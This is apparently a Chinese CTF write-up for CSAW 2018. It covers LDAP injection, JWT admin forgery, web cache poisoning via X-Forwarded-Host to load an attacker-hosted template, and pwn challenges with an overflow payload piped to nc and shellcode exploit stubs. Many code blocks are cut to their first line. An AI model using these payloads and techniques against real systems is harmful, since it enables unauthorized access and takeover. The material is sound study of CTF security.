Web
ldab
ldap注入
参考链接:
- https://www.cnblogs.com/r00tgrok/p/LDAP_INJECTION_AND_PREVENTION.html
- http://www.4hou.com/technology/9090.html
正常语法:
(&(cn=s*)(|(sn=d*)(sn=r*))
payload:*)(|(ou=*
SSO
首先获取auth code:
1 | cl_id=1 |
通过auth code获取token:
1 | echo "POST http://web.chal.csaw.io:9000/oauth2/token (using this Authorization Code" |
得到token,通过jwt.io解密,然后将type修改为admin,密码设置为ufoundme!:

s}ht@DESKTOP-GUA7PSI:/mnt/d/Program Files/cmder_mini$ curl http://web.chal.csaw.io:9000/protected -H “Authorization: Bearer JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWRtaW4iLCJzZWNyZXQiOiJ1Zm91bmRtZSEiLCJpYXQiOjE1MzcyNjI3NjYsImV4cCI6MTUzNzI2MzM2Nn0.VNm-jOfhxfza8W8RpC7sr-zUDPtXBdfI4XkT1CCdS34” | grep -Eo “flag{.*}”
1 | flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockchainlevelencryptionfortheirmethods} |
Hacker Movies Club
web缓存污染攻击:https://portswigger.net/blog/practical-web-cache-poisoning
index.html:
1 |
|
CDN.js, 加载头部的js:
1 | for (let t of document.head.children) { |
app.js:
1 | var token = null; |
main.mst,模板文件:
1 | <div class="header"> |
分析:
通过查看/api/movies的返回结果可以看到[REDACTED],只能由管理员查看。
1 | {"admin":false,"movies":[{"admin_only":false,"length":"1 Hour, 54 Minutes","name":"WarGames","year":1983},{"admin_only":false,"length":"0 Hours, 31 Minutes","name":"Kung Fury","year":2015},{"admin_only":false,"length":"2 Hours, 6 Minutes","name":"Sneakers","year":1992},{"admin_only":false,"length":"1 Hour, 39 Minutes","name":"Swordfish","year":2001},{"admin_only":false,"length":"2 Hours, 6 Minutes","name":"The Karate Kid","year":1984},{"admin_only":false,"length":"1 Hour, 23 Minutes","name":"Ghost in the Shell","year":1995},{"admin_only":false,"length":"5 Hours, 16 Minutes","name":"Serial Experiments Lain","year":1998},{"admin_only":false,"length":"2 Hours, 16 Minutes","name":"The Matrix","year":1999},{"admin_only":false,"length":"1 Hour, 57 Minutes","name":"Blade Runner","year":1982},{"admin_only":false,"length":"2 Hours, 43 Minutes","name":"Blade Runner 2049","year":2017},{"admin_only":false,"length":"1 Hour, 47 Minutes","name":"Hackers","year":1995},{"admin_only":false,"length":"1 Hour, 36 Minutes","name":"TRON","year":1982},{"admin_only":false,"length":"2 Hours, 5 Minutes","name":"Tron: Legacy","year":2010},{"admin_only":false,"length":"2 Hours, 25 Minutes","name":"Minority Report","year":2002},{"admin_only":false,"length":"2 Hours, 37 Minutes","name":"eXistenZ","year":1999},{"admin_only":true,"length":"22 Hours, 17 Minutes","name":"[REDACTED]","year":2018}]} |
修改:
1 | {"admin_only":true,"length":"22 Hours, 17 Minutes","name":"[REDACTED]","year":2018}]} |
将true改为false.可以看到在页面上显示出了结果。
在观察相应头部:
1 | HTTP/1.1 200 OK |
如果来自Apache的响应是可缓存的,Varnish会将其存储以便更快地响应未来的请求。
X-Forwarded-Host:
X-Forwarded-Host (XFH) 是一个事实上的标准首部,用来确定客户端发起的请求中使用 Host 指定的初始域名。 反向代理(如负载均衡服务器、CDN等)的域名或端口号可能会与处理请求的源头服务器有所不同,在这种情况下,X-Forwarded-Host 可以用来确定哪一个域名是最初被用来访问的。
上面这些归结起来就是当服务器进行缓存时它会将客户端的请求转发到XFH指定的host上去。
现在再回过头看看我们已有的资料。我们得知main.mst是模板文件,它会利用等对admin身份进行判断,如果我们能够劫持掉这个模板文件,使她绕过admin就可以获得到完整的项。
我们先来找到main.mst缓存的最大时间(max-age),我们可以带着X-Forwarded-Host不停的请求/cdn/app.js,如果fetch('//71aabdeb3d708872c6e00e066ae48b2669834df7.hm.vulnerable.services/cdn/main.mst')能被我们控制到fetch('my_server/cdn/main.mst')上就成功的完成了劫持。
我们可以使用下面的脚本验证一下:
1 | # -*- coding: utf-8 -*- |
结果:
1 | {'Content-Length': '1575', 'Access-Control-Allow-Headers': 'X-Forwarded-Host', 'Access-Control-Max-Age': '21600', 'Age': '0', 'Server': 'gunicorn/19.9.0', 'Connection': 'keep-alive', 'X-Varnish': '157377770 157377768', 'Via': '1.1 varnish-v4', 'Date': 'Wed, 19 Sep 2018 01:00:24 GMT', 'Access-Control-Allow-Origin': '*', 'Access-Control-Allow-Methods': 'HEAD, OPTIONS, GET', 'Content-Type': 'application/javascript', 'Accept-Ranges': 'bytes'} |
在使用浏览器刷新一下:

可以看到这时候请求http://1.2.3.4/cdn/main.mst。然后,构造好模板文件,让管理员访问即可。
构造main.mst如下:
1 | <div class="header"> |
如果使用apache或者nginx,可以使用如下代码:
同时修改.htaccess
1 | AddType application/x-httpd-php .php .mst |
main.mst:
1 | <?php Header("Access-Control-Allow-Origin: *"); ?> |
或者修改一下配置文件。

如果不想修改配置文件,可以使用python启动一个服务器。
1 | #!/usr/bin/env python |
然后创建cdn/main.mst文件即可。
目录:
1 | [root@VM_89_224_redhat ~]# tree |
最终结果:
1 | [root@VM_89_224_redhat ~]# python web_cache.py 80 |
参考链接:
PWN
bigboy
payload: (printf "AAABBBCCCDDDEEFFFGGG\xee\xba\xf3\xca";cat)|nc pwn.chal.csaw.io 9000
get it
1 | #!/usr/bin/env python2 |
shellcode
solve1
使用的shellcode。
1 | http://shell-storm.org/shellcode/files/shellcode-806.php |
首先使用radare2来判断每一个指令的开始和结束:
1 | ctf@ctf-virtual-machine:~/Desktop/casw/pwn$ rasm2 -k linux -b 64 -D "31c048bbd19d9691d08c97ff48f7db53545f995257545eb03b0f05" |
我们知道简短的跳转指令包括:\xEB**(\XEB + 8bits的相对偏移)
布局:
1 | 0 1 2 3 4 5 6 7 8 9 a b c d e f |
现在需要从rsp+54跳转到rsp+8,那么偏移offset就是-46或者0xD2, -46 & 0xff = 0xD2。
1 | from pwn import * |
solve2
1 | from pwn import * |
solve3
1 | #!/usr/bin/env python3 |
solve4
简单的shellcode:
1 | xor rax, rax |
改造, pop crx用于移除\n,jump rsp跳转到指定地址:
1 | ; Node 1 |
exploit.py:
1 | from pwn import * |
solve5
1 | global _start |
1 | from pwn import * |
doubleTroubble
Description: Did you know every Number in javascript is a float